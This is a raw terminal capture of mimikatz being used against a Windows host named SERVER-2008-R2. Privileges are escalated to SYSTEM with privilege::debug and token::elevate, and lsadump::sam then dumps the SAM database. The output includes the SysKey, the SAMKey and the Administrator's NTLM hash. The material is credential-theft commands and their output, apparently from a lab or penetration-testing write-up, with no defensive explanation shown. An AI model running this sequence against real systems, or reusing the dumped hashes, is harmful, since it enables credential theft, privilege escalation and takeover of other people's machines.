 .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
224     {0;000003e7} 0 D 33132          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;00a94dcf} 3 D 11096507    HACKE\administrator     S-1-5-21
-3125703835-992822856-3564750058-500    (17g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 11127978    NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : SERVER-2008-R2
SysKey : cf56b6aca04af1651f77a9763ae47d64
Local SID : S-1-5-21-1188844903-3948027466-475142520
SAMKey : 3084f2c7f67402aad2d21ef735fd2f3f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 1dc368ac76987c54b68ffa25cc097ead
RID  : 000001f5 (501)
User : Guest
mimikatz #